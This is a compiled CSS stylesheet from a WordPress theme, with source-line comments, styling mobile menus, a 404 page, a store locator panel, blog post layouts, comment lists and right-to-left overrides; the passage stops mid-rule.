/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 293, ../../../sass/template/_menu.scss */
#main-mobile-menu .has-submenu > .sub-menu li {
  line-height: 35px;
}
/* line 298, ../../../sass/template/_menu.scss */
#main-mobile-menu .widget .widget-title, #main-mobile-menu .widget .widgettitle, #main-mobile-menu .widget .widget-heading {
  border: 0;
  margin: 0;
  font-size: 13px;
}
/* line 302, ../../../sass/template/_menu.scss */
#main-mobile-menu .widget .widget-title > span, #main-mobile-menu .widget .widgettitle > span, #main-mobile-menu .widget .widget-heading > span {
  padding: 0;
  margin: 0 0 8px;
  border: none;
}

/* line 310, ../../../sass/template/_menu.scss */
#apus-mobile-menu .btn-toggle-canvas {
  padding: 8px 15px;
  border: none;
  border-radius: 0px !important;
}
/* line 316, ../../../sass/template/_menu.scss */
#apus-mobile-menu .offcanvas-head strong {
  margin: 0 5px;
}

/* line 323, ../../../sass/template/_menu.scss */
.header-v3 .navbar-nav.megamenu li.aligned-fullwidth > .dropdown-menu, .header-v4 .navbar-nav.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 870px;
}

/* line 328, ../../../sass/template/_menu.scss */
.navbar {
  border: none !important;
}

/* line 334, ../../../sass/template/_menu.scss */
.dropdown-menu > li .dropdown-menu {
  padding: 0;
}

/* line 341, ../../../sass/template/_menu.scss */
.apus_custom_menu ul.menu {
  padding-bottom: 20px;
}

/* line 347, ../../../sass/template/_menu.scss */
button.btn, a.btn {
  font-size: 12px;
  padding: 8px 30px;
  letter-spacing: 1.2px;
  border-radius: 50px !important;
  -webkit-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
  border: 2px solid #dab26d;
}

/* line 355, ../../../sass/template/_menu.scss */
.dropdown-menu .dropdown-toggle {
  position: relative;
}
/* line 357, ../../../sass/template/_menu.scss */
.dropdown-menu .dropdown-toggle .caret {
  transform: translateY(-50%) rotate(-90deg);
  -moz-transform: translateY(-50%) rotate(-90deg);
  -o-transform: translateY(-50%) rotate(-90deg);
  position: absolute;
  right: 10px;
  top: 50%;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .dropdown-menu .dropdown-toggle .caret {
  left: 10px;
  right: auto;
}
/* line 370, ../../../sass/template/_menu.scss */
.dropdown-menu .dropdown:hover .dropdown-toggle .caret {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

/* 6. pages */
/* line 4, ../../../sass/template/_pages.scss */
div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

/* line 8, ../../../sass/template/_pages.scss */
.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
/* line 12, ../../../sass/template/_pages.scss */
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 17, ../../../sass/template/_pages.scss */
.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}
/* line 22, ../../../sass/template/_pages.scss */
.contact-form-content small {
  color: #222222;
}

/* line 30, ../../../sass/template/_pages.scss */
.page-404 .img4 {
  margin: 0 0 50px;
}
/* line 33, ../../../sass/template/_pages.scss */
.page-404 .img4-bg {
  margin: 120px 0 30px;
}
/* line 36, ../../../sass/template/_pages.scss */
.page-404 .not-found {
  padding: 110px 0;
  max-width: 945px;
  margin: 0 auto;
}
/* line 41, ../../../sass/template/_pages.scss */
.page-404 .page-title {
  font-size: 60px;
  margin: 0 0 36px;
  letter-spacing: 0.7px;
  text-transform: uppercase;
  color: #dab26d;
}
/* line 48, ../../../sass/template/_pages.scss */
.page-404 .sub-title {
  color: #fb3838;
  font-family: "Montserrat", sans-serif;
  font-size: 50px;
  margin: 0 0 50px;
}
/* line 54, ../../../sass/template/_pages.scss */
.page-404 .apus-search .apus-search-form {
  padding: 0 60px;
}
/* line 56, ../../../sass/template/_pages.scss */
.page-404 .apus-search .apus-search-form .select-category {
  display: none;
}
/* line 59, ../../../sass/template/_pages.scss */
.page-404 .apus-search .apus-search-form input.apus-search {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  padding: 9px 30px;
  position: absolute;
  height: 42px;
}
/* line 65, ../../../sass/template/_pages.scss */
.page-404 .apus-search .apus-search-form button.button-search {
  z-index: 2;
  padding: 8px 40px;
}
/* line 69, ../../../sass/template/_pages.scss */
.page-404 .apus-search .apus-search-form button.button-search i:before {
  content: "SEARCH";
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  color: #ffffff;
}

/* line 80, ../../../sass/template/_pages.scss */
.blog-masonry .post-container {
  margin-bottom: 30px;
  background-color: #fafafa;
}
/* line 84, ../../../sass/template/_pages.scss */
.blog-masonry .information-post {
  padding: 15px;
}

/* line 89, ../../../sass/template/_pages.scss */
.blog-list-item {
  border-bottom: 1px solid #ececec;
}

/* line 95, ../../../sass/template/_pages.scss */
.store-wrapper .icons {
  font-size: 18px;
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: 400;
}
/* line 101, ../../../sass/template/_pages.scss */
.store-wrapper button.btn-show-store-box {
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
  border: none;
  width: 50px;
  height: 50px;
  top: 50%;
  padding: 0;
  line-height: 50px;
  text-align: center;
  position: fixed;
  z-index: 8;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.45s ease 0s;
  -o-transition: all 0.45s ease 0s;
  transition: all 0.45s ease 0s;
}
/* line 113, ../../../sass/template/_pages.scss */
.store-wrapper button.btn-show-store-box.show {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
/* line 117, ../../../sass/template/_pages.scss */
.store-wrapper button.btn-show-store-box i.icon-arrow-right:before {
  content: "\f105";
  color: #ffffff;
}
@media (max-width: 991px) {
  /* line 101, ../../../sass/template/_pages.scss */
  .store-wrapper button.btn-show-store-box {
    top: 60px;
    left: 0;
  }
}
/* line 128, ../../../sass/template/_pages.scss */
.store-wrapper .store-box {
  position: fixed;
  height: 100%;
  overflow-y: scroll;
  width: 320px;
  z-index: 8;
  background: #ffffff;
  padding-top: 60px;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 140, ../../../sass/template/_pages.scss */
.store-wrapper .store-box.show {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
@media (max-width: 991px) {
  /* line 128, ../../../sass/template/_pages.scss */
  .store-wrapper .store-box {
    right: 0;
  }
}
/* line 146, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title {
  text-transform: uppercase;
  font-size: 18px;
  margin: 0;
  padding: 15px;
}
/* line 151, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title .icon-location-pin {
  padding-right: 10px;
}
/* line 152, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title .icon-location-pin:before {
  content: "\f041";
  color: #dab26d;
  font-size: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .store-wrapper .store-box .widget-title .icon-location-pin {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 159, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title .hidden-caption {
  float: right;
}
/* line 161, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title .hidden-caption .icon-arrow-left {
  padding: 0 10px;
}
/* line 162, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title .hidden-caption .icon-arrow-left:before {
  content: "\f104";
}
/* line 167, ../../../sass/template/_pages.scss */
.store-wrapper .store-box .widget-title .hidden-caption:hover {
  cursor: pointer;
  background: #FE3434;
  color: #ffffff;
}
/* line 177, ../../../sass/template/_pages.scss */
.store-wrapper .store-box-content .store-item {
  padding: 20px;
  border-top: 1px solid #ececec;
}
/* line 180, ../../../sass/template/_pages.scss */
.store-wrapper .store-box-content .store-item:hover {
  background: rgba(235, 234, 234, 0.9);
}
/* line 183, ../../../sass/template/_pages.scss */
.store-wrapper .store-box-content .store-item * {
  margin: 0px;
}
/* line 186, ../../../sass/template/_pages.scss */
.store-wrapper .store-box-content .store-item h4 {
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 10px;
}
/* line 192, ../../../sass/template/_pages.scss */
.store-wrapper .store-box-content .store-item p {
  font-size: 13px;
}
/* line 198, ../../../sass/template/_pages.scss */
.store-wrapper .marker-content > * {
  float: left;
  width: 50%;
}
@media (max-width: 991px) {
  /* line 203, ../../../sass/template/_pages.scss */
  .store-wrapper .marker-content > * {
    float: none;
    width: 100%;
  }
}
/* line 208, ../../../sass/template/_pages.scss */
.store-wrapper .marker-content .map-item-info {
  padding-left: 20px;
  padding-top: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .store-wrapper .marker-content .map-item-info {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 211, ../../../sass/template/_pages.scss */
.store-wrapper .marker-content .map-item-info .website {
  color: #dab26d;
}

/* 7. post */
/*
* General Post Style using for all with naming class entry
*/
/* line 4, ../../../sass/template/_post.scss */
.entry-title {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 0.4px;
  color: #222222;
}

/* line 13, ../../../sass/template/_post.scss */
.layout-title {
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 8px;
  text-transform: inherit;
}

/* line 19, ../../../sass/template/_post.scss */
.entry-create {
  font-size: 13px;
  margin: 0 0 15px;
}
/* line 22, ../../../sass/template/_post.scss */
.entry-create > * {
  margin-right: 2px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .entry-create > * {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 25, ../../../sass/template/_post.scss */
.entry-create .author {
  font-style: italic;
  text-transform: capitalize;
}

/* line 33, ../../../sass/template/_post.scss */
.entry-link {
  margin-top: 20px;
}
/* line 35, ../../../sass/template/_post.scss */
.entry-link .readmore {
  color: #dab26d;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 12px;
}
/* line 40, ../../../sass/template/_post.scss */
.entry-link .readmore:hover {
  color: #000;
}

/* line 45, ../../../sass/template/_post.scss */
.entry-meta {
  margin: 0;
}
/* line 47, ../../../sass/template/_post.scss */
.entry-meta .fa, .entry-meta .icon {
  margin-right: 8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .entry-meta .fa, .rtl .entry-meta .icon {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 51, ../../../sass/template/_post.scss */
.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  width: 44px;
  height: 44px;
  right: 20px;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .entry-vote {
  left: 20px;
  right: auto;
}
/* line 60, ../../../sass/template/_post.scss */
.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700;
}
/* line 67, ../../../sass/template/_post.scss */
.entry-vote.vote-perfect .entry-vote-inner {
  color: #ec5355;
}
/* line 72, ../../../sass/template/_post.scss */
.entry-vote.vote-good .entry-vote-inner {
  color: #fdff39;
}
/* line 77, ../../../sass/template/_post.scss */
.entry-vote.vote-average .entry-vote-inner {
  color: #91e536;
}
/* line 82, ../../../sass/template/_post.scss */
.entry-vote.vote-bad .entry-vote-inner {
  color: #e93434;
}
/* line 87, ../../../sass/template/_post.scss */
.entry-vote.vote-poor .entry-vote-inner {
  color: #78ae00;
}

/* line 92, ../../../sass/template/_post.scss */
.type-post {
  margin-bottom: 40px;
}

/* line 95, ../../../sass/template/_post.scss */
.blog-title {
  margin-bottom: 30px;
}

/* line 99, ../../../sass/template/_post.scss */
.entry-tags-list strong {
  color: #222222;
  text-transform: uppercase;
  font-family: "Montserrat SemiBold";
}
/* line 104, ../../../sass/template/_post.scss */
.entry-tags-list a {
  margin-right: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .entry-tags-list a {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 106, ../../../sass/template/_post.scss */
.entry-tags-list a:hover {
  color: #dab26d;
  text-decoration: none;
}

/* line 113, ../../../sass/template/_post.scss */
.post-password-form input {
  height: 45px;
}
/* line 115, ../../../sass/template/_post.scss */
.post-password-form input[type="submit"] {
  color: #fff;
  border: none;
  background: #dab26d;
  padding: 5px 25px;
}
/* line 120, ../../../sass/template/_post.scss */
.post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:active {
  color: #fff;
  background: #d5a759;
}

/* line 129, ../../../sass/template/_post.scss */
#commentform .form-control {
  border: 1px solid #ececec;
  color: #777777;
  font-size: 12px;
  padding: 15px 30px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
}
/* line 135, ../../../sass/template/_post.scss */
#commentform .form-control:focus {
  background: #ececec;
}
/* line 139, ../../../sass/template/_post.scss */
#commentform .form-group {
  margin: 0 0 30px;
}
/* line 143, ../../../sass/template/_post.scss */
#commentform .form-submit input {
  background: transparent;
  color: #222222;
}
/* line 146, ../../../sass/template/_post.scss */
#commentform .form-submit input:hover {
  color: #ffffff;
  background: #dab26d;
}

/*
* using for new, magazine
*/
/* line 157, ../../../sass/template/_post.scss */
.post-specail {
  background: #f5f5f5;
}
/* line 159, ../../../sass/template/_post.scss */
.post-specail .entry-content {
  background: transparent;
}
/* line 162, ../../../sass/template/_post.scss */
.post-specail .entry-title {
  font-size: 16px;
}
/* line 165, ../../../sass/template/_post.scss */
.post-specail .entry-date {
  font-style: italic;
}
/* line 168, ../../../sass/template/_post.scss */
.post-specail .entry-create {
  margin: 0 0 18px;
}

/* line 172, ../../../sass/template/_post.scss */
.post-title {
  font-size: 18px;
}

/* line 175, ../../../sass/template/_post.scss */
.post-thumb {
  position: relative;
}

/* line 178, ../../../sass/template/_post.scss */
.blog-meta {
  top: 0;
  position: absolute;
  right: 0px;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .blog-meta {
  left: 0px;
  right: auto;
}

/** Post blog style **/
/* line 185, ../../../sass/template/_post.scss */
.blog.style1 .blog-date {
  top: 0;
  position: absolute;
  right: 0;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style1 .blog-date {
  left: 0;
  right: auto;
}
/* line 190, ../../../sass/template/_post.scss */
.blog.style2 {
  border: 1px solid #ececec;
}
/* line 192, ../../../sass/template/_post.scss */
.blog.style2 .blog-date {
  float: left;
  margin: -1px 30px 0px 0px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style2 .blog-date {
  float: right;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style2 .blog-date {
  margin: -1px 0px 0px 30px;
}
/* line 196, ../../../sass/template/_post.scss */
.blog.style2 .entry-title {
  padding-left: 65px;
  padding-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style2 .entry-title {
  padding-right: 65px;
  padding-left: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style2 .entry-title {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 200, ../../../sass/template/_post.scss */
.blog.style2 .entry-description {
  padding-left: 65px;
  padding-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style2 .entry-description {
  padding-right: 65px;
  padding-left: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .blog.style2 .entry-description {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 204, ../../../sass/template/_post.scss */
.blog.style2 .entry-content {
  border: 0px;
  margin-bottom: 20px;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.blog.style2 .entry-content:before, .blog.style2 .entry-content:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.blog.style2 .entry-content:after {
  clear: both;
}
/* line 210, ../../../sass/template/_post.scss */
.blog .blog-date {
  display: table;
  background: #e93434;
  text-align: center !important;
  color: #000;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  width: 50px;
  height: 50px;
  line-height: normal;
}
/* line 220, ../../../sass/template/_post.scss */
.blog .blog-date .blog-date-inner {
  display: table-cell;
  vertical-align: middle;
}
/* line 224, ../../../sass/template/_post.scss */
.blog .blog-date span {
  display: block;
  margin: 2px 0 3px 0;
  line-height: 25px;
  font-size: 24px;
  font-weight: 400;
}
/* line 232, ../../../sass/template/_post.scss */
.blog .blog-date--grids {
  position: absolute;
  top: 0;
  right: 15px;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .blog .blog-date--grids {
  left: 15px;
  right: auto;
}
/* line 237, ../../../sass/template/_post.scss */
.blog .entry-content--info {
  overflow: hidden;
  padding: 30px 0;
}

/* Post type: Grid */
/* line 243, ../../../sass/template/_post.scss */
.entry-image {
  display: block;
}

/* line 247, ../../../sass/template/_post.scss */
.layout-blog article {
  margin-bottom: 58px;
}
/* line 250, ../../../sass/template/_post.scss */
.layout-blog .post-thumbnail {
  display: block;
}
/* line 259, ../../../sass/template/_post.scss */
.layout-blog .entry-description {
  margin: 0 0 30px;
}
/* line 262, ../../../sass/template/_post.scss */
.layout-blog .description, .layout-blog .entry-description {
  font-family: "Open Sans", sans-serif;
}
/* line 265, ../../../sass/template/_post.scss */
.layout-blog .social {
  margin: 25px 0 0;
}
/* line 269, ../../../sass/template/_post.scss */
.layout-blog .bo-sicolor > a {
  margin-left: 20px;
  color: #555555;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .layout-blog .bo-sicolor > a {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 272, ../../../sass/template/_post.scss */
.layout-blog .bo-sicolor > a:hover {
  color: #222222;
}
/* line 275, ../../../sass/template/_post.scss */
.layout-blog .bo-sicolor > a:first-child {
  margin-left: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .layout-blog .bo-sicolor > a:first-child {
  margin-right: 0px;
  margin-left: inherit;
}
@media (min-width: 992px) {
  /* line 283, ../../../sass/template/_post.scss */
  .layout-blog .post.post-list {
    position: relative;
    margin-right: 50px;
  }
  /* line 287, ../../../sass/template/_post.scss */
  .layout-blog .post.post-list:before {
    position: absolute;
    content: "";
    top: 0;
    right: 0px;
    width: 69%;
    height: 100%;
    border: 2px solid #ececec;
    margin-right: 15px;
  }
  /* line 131, ../../../sass/rtl/_rtl.scss */
  .rtl .layout-blog .post.post-list:before {
    left: 0px;
    right: auto;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .layout-blog .post.post-list:before {
    margin-left: 15px;
    margin-right: inherit;
  }
  /* line 297, ../../../sass/template/_post.scss */
  .layout-blog .post.post-list .entry-thumb, .layout-blog .post.post-list .post-thumbnail {
    padding: 15px 0;
  }
}
/* line 301, ../../../sass/template/_post.scss */
.layout-blog .post.post-list .info-content {
  padding: 10px 30px 10px 0;
}
/* line 303, ../../../sass/template/_post.scss */
.layout-blog .post.post-list .info-content .meta {
  -ms-transform-origin: 0 0 0;
  /* IE 9 */
  -webkit-transform-origin: 0 0 0;
  /* Chrome, Safari, Opera */
  transform-origin: 0 0 0;
  position: absolute;
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  top: 0;
  left: 100%;
  width: 100%;
  text-align: center;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .layout-blog .post.post-list .info-content .meta {
  right: 100%;
  left: auto;
}
/* line 316, ../../../sass/template/_post.scss */
.layout-blog .post.post-list .info-content .entry-date {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  color: #dab26d;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
/* line 324, ../../../sass/template/_post.scss */
.layout-blog .post.post-list .description, .layout-blog .post.post-list .entry-description {
  margin: 0 0 27px;
}

/* line 335, ../../../sass/template/_post.scss */
.post.sticky {
  border: 1px solid #f65b47;
}
/* line 338, ../../../sass/template/_post.scss */
.post .entry-content {
  padding: 23px 40px;
  background: #f5f5f5;
  font-family: "Open Sans", sans-serif;
}
/* line 341, ../../../sass/template/_post.scss */
.post .entry-content .meta {
  color: #dab26d;
  font-size: 12px;
  padding-bottom: 5px;
}
/* line 348, ../../../sass/template/_post.scss */
.post .entry-description {
  margin: 0 0 25px;
}
/* line 350, ../../../sass/template/_post.scss */
.post .entry-description p {
  font-family: "Open Sans", sans-serif;
}
/* line 355, ../../../sass/template/_post.scss */
.post a.btn:after {
  content: "\f105";
  font-family: "FontAwesome";
  padding: 0 0 0 10px;
  font-weight: 600;
  font-size: 12px;
}
/* line 363, ../../../sass/template/_post.scss */
.post .social-blogs {
  margin-bottom: 15px;
}

@media (min-width: 992px) {
  /* line 371, ../../../sass/template/_post.scss */
  .style-grid, .site-content.single-post {
    margin-right: 45px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .style-grid, .rtl .site-content.single-post {
    margin-left: 45px;
    margin-right: inherit;
  }
}

/* Post type: List */
/* line 380, ../../../sass/template/_post.scss */
.posts-list {
  list-style: none;
}

/* Post type: By Category */
/* line 422, ../../../sass/template/_post.scss */
.posts-grid-category {
  overflow: hidden;
}

/* line 425, ../../../sass/template/_post.scss */
.category-posts {
  position: relative;
}
/* line 427, ../../../sass/template/_post.scss */
.category-posts::after {
  content: "";
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #ececec;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .category-posts::after {
  left: 0;
  right: auto;
}
/* line 435, ../../../sass/template/_post.scss */
.category-posts .post {
  border-bottom: 1px solid #ececec;
}
/* line 438, ../../../sass/template/_post.scss */
.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #dab26d;
  font-weight: 400;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 445, ../../../sass/template/_post.scss */
.category-posts .category-posts-label a {
  color: #fff;
}
/* line 450, ../../../sass/template/_post.scss */
.category-posts .entry-meta::after {
  display: none;
}
/* line 456, ../../../sass/template/_post.scss */
.category-posts .posts-more .post:last-child {
  border: 0px;
}
/* line 460, ../../../sass/template/_post.scss */
.category-posts .posts-more .entry-title {
  font-size: 10px;
}
/* line 462, ../../../sass/template/_post.scss */
.category-posts .posts-more .entry-title a {
  color: #777777;
}
/* line 464, ../../../sass/template/_post.scss */
.category-posts .posts-more .entry-title a:hover {
  color: #dab26d;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
/* line 475, ../../../sass/template/_post.scss */
.sharebox {
  margin-bottom: 30px;
}
/* line 477, ../../../sass/template/_post.scss */
.sharebox .sharebox-title {
  margin: 10px 0;
}

/* line 483, ../../../sass/template/_post.scss */
.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}
/* line 487, ../../../sass/template/_post.scss */
.social-networks li:last-child a {
  margin-right: 0;
}
/* line 491, ../../../sass/template/_post.scss */
.social-networks li a {
  font-size: 14px;
}
/* line 493, ../../../sass/template/_post.scss */
.social-networks li a:hover {
  color: #dab26d;
}

/* line 499, ../../../sass/template/_post.scss */
.tag-links,
.post-share {
  margin-bottom: 10px;
}
/* line 502, ../../../sass/template/_post.scss */
.tag-links span i,
.post-share span i {
  margin-right: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .tag-links span i, .rtl
.post-share span i {
  margin-left: 5px;
  margin-right: inherit;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
/* line 509, ../../../sass/template/_post.scss */
.comment-list {
  padding-left: 0px;
  list-style: none;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-list {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 512, ../../../sass/template/_post.scss */
.comment-list div.avatar {
  min-width: 80px;
  padding-left: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-list div.avatar {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 516, ../../../sass/template/_post.scss */
.comment-list strong {
  font-weight: 400;
  font-family: "Montserrat SemiBold";
  color: #000;
  text-transform: uppercase;
}
/* line 522, ../../../sass/template/_post.scss */
.comment-list .date {
  color: #222222;
  position: relative;
  margin-top: 10px !important;
}
/* line 527, ../../../sass/template/_post.scss */
.comment-list .comment-author {
  margin: 0 0 10px;
}
/* line 529, ../../../sass/template/_post.scss */
.comment-list .comment-author > * {
  margin-right: 8px;
  padding-right: 8px;
  line-height: 1;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-list .comment-author > * {
  margin-left: 8px;
  margin-right: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-list .comment-author > * {
  padding-left: 8px;
  padding-right: inherit;
}
/* line 533, ../../../sass/template/_post.scss */
.comment-list .comment-author > *:last-child {
  border: none;
  margin: 0;
}
/* line 539, ../../../sass/template/_post.scss */
.comment-list .comment-reply-link {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", serif;
  padding: 11px 25px;
  border: 1px solid #dab26d;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 546, ../../../sass/template/_post.scss */
.comment-list .comment-reply-link:hover {
  text-decoration: none;
  background: #dab26d;
  color: #ffffff;
}
/* line 552, ../../../sass/template/_post.scss */
.comment-list .comment {
  list-style: none;
}
/* line 554, ../../../sass/template/_post.scss */
.comment-list .comment img.avatar {
  width: 77px;
  display: block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
/* line 562, ../../../sass/template/_post.scss */
.comment-list .the-comment {
  border-bottom: 1px solid #ececec;
  padding-bottom: 10px;
  margin: 0 0 30px;
}
/* line 567, ../../../sass/template/_post.scss */
.comment-list ul.children {
  padding-left: 94px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .comment-list ul.children {
  padding-right: 94px;
  padding-left: inherit;
}
/* line 569, ../../../sass/template/_post.scss */
.comment-list ul.children li {
  padding: 25px 0px 10px 0;
  margin-bottom: 0px;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .comment-list ul.children li {
  padding: 25px 0 10px 0px;
}

/* line 575, ../../../sass/template/_post.scss */
.commentform {
  padding-top: 20px;
}
/* line 577, ../../../sass/template/_post.scss */
.commentform .title {
  font-size: 16px;
  margin: 0 0 15px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
}

/* line 585, ../../../sass/template/_post.scss */
.post-navigation .navi {
  display: block;
  float: none;
  width: 100%;
  margin: 0 0 10px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
}
/* line 593, ../../../sass/template/_post.scss */
.post-navigation .nav-next {
  text-align: right;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
/* line 601, ../../../sass/template/_post.scss */
.single-post .single-post {
  position: relative;
}
/* line 605, ../../../sass/template/_post.scss */
.single-post .apus-social-share a {
  margin: 0 25px 0 0;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .single-post .apus-social-share a {
  margin: 0 0 0 25px;
}
/* line 609, ../../../sass/template/_post.scss */
.single-post .single-post .entry-meta {
  padding: 0;
}
/* line 613, ../../../sass/template/_post.scss */
.single-post .entry-meta .entry-date {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  color: #dab26d;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  -ms-transform-origin: 100% 100% 100%;
  /* IE 9 */
  -webkit-transform-origin: 100% 100% 100%;
  /* Chrome, Safari, Opera */
  transform-origin: 100% 100% 100%;
  position: absolute;
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  top: 180px;
  right: -66px;
}
/* line 631, ../../../sass/template/_post.scss */
.single-post .entry-content {
  background: #ffffff;
  padding: 20px 0;
}
/* line 634, ../../../sass/template/_post.scss */
.single-post .entry-content.no-thumb {
  padding: 23px 0;
}
/* line 636, ../../../sass/template/_post.scss */
.single-post .entry-content.no-thumb .entry-date {
  position: static !important;
}
/* line 642, ../../../sass/template/_post.scss */
.single-post .entry-tags-list strong {
  padding-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-post .entry-tags-list strong {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 646, ../../../sass/template/_post.scss */
.single-post .entry-description {
  text-align: justify;
}
/* line 650, ../../../sass/template/_post.scss */
.single-post .tag-social {
  margin-top: 40px;
  overflow: hidden;
  padding: 30px 0;
  border-top: 1px solid #ececec;
